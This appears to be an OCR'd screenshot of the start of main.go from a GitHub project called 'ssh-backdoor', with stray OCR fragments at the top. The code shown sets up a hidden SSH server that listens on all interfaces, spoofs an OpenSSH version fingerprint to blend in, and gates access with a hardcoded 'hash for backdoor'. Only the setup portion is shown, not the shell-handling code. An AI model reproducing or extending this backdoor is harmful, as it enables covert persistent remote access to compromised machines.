 https://github.com/NinjaJc01/ssh-backdoor/blob/master/main.go
H
S
9
7 "io/ioutil"
8 "log"
9 "net"
10 "os/exec"
11
12 "github.com/creack/pty"
13 "github.com/gliderlabs/ssh"
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3"
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32 flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34 flaggy.Parse()
35
36 log.SetPrefix("SSH - ")
37 privKeyBytes, err := ioutil.ReadFile(keyPath)